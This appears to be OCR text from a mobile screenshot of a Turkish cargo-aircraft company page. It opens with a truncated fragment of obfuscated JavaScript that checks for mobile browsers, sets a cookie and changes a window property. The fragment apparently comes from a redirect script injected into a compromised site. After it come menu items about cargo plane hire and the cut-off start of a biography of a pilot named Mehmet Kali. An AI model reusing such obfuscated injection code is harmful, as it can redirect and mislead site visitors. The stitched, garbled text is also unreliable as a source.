
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| Haberleri
ESKI KARGO UÇAKLARI
KARGO UÇAĞI
KARGO UÇAĞI KIRALAMA
KARGO UÇAĞI SIPARIŞI
MEHMET KALI
Hello everyone. My name is Mehmet Kali. In the
industry, I am known as "Kali". I graduated from
the first civil aviation training school in Turkey,
which was known as the Civil Aviation School
at the time and is now Eskişehir Technical
University, in 1991. As I graduated from the